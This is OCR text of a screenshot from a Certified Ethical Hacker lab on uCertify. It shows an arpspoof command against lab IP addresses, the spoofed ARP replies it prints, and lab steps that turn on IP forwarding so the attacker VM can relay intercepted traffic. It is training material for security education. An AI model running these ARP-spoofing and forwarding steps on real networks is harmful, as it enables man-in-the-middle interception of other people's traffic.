 Lab 31, Lab
Course: Computer Networks - I
New Tab
ucertify.com/app/?func=navigate_items&item_sequence=31
R
uCertify
Certified Ethical Hacker (CEH v12)
MY LIBRARY
RA
?
Activities
Terminal
Send text & keystrokes
Activity
Evidence
Setting
ucertify
Trash
Upload my Work
WSA
ITEM LIST
ucertify@ucertify: ~
ucertify@ucertify: ~
3:3
3:3
3:3
3:3
3:3
3:3
3:3
3:3
3:3
3:3
3:3
ucertify@ucertify:~$ sudo arpspoof -i ens192 -t 192.168.1.191 192.168.1.190
[sudo] password for ucertify:
0:50:56:93:3c:56 0:0:0:0:0:0 0806 42: arp reply 192.168.1.190 is-at 0:50:56:93:3
c:56
0:50:56:93:3c:56 0:0:0:0:0:0 0806 42: arp reply 192.168.1.190 is-at 0:50:56:93:3
c:56
0:50:56:93:3c:56 0:0:0:0:0:0 0806 42: arp reply 192.168.1.190 is-at 0:50:56:93:3
c:56
0:50:56:93:3c:56 0:0:0:0:0:0 0806 42: arp reply 192.168.1.190 is-at 0:50:56:93:3
c:56
0:50:56:93:3c:56 0:0:0:0:0:0 0806 42: arp reply 192.168.1.190 is-at 0:50:56:93:3
c:56
0:50:56:93:3c:56 0:0:0:0:0:0 0806 42: arp reply 192.168.1.190 is-at 0:50:56:93:3
c:56
STEP 15
When asked for password, type Password as ucertify and press
Enter.
Caution
You will not be able to observe the password being typed in.
STEP 16
Navigate to the Base VM tab and you will observe that the pings have
stopped returning to the Base VM system.
STEP 17
Navigate to the Ubuntu tab, from the left sidebar, right-click the Terminal
icon and select New Window.
STEP 18
Execute the following commands in the third Terminal window to log in as
a root user and to allow packets to pass through the attacker system
(Ubuntu) (Note: Execute one command at a time.):
1. sudo -i
2. echo 1 > /proc/sys/net/ipv4/ip_forward
Caution
When asked for password, type Password as ucertify
and press Enter.
STEP 19
Base VM
Ubuntu
WIN10
13:10
Submit
Previous
31 of 47
Next
Close
26°C
Partly cloudy
Search
PRE
ENG
6:23 PM
10/29/2023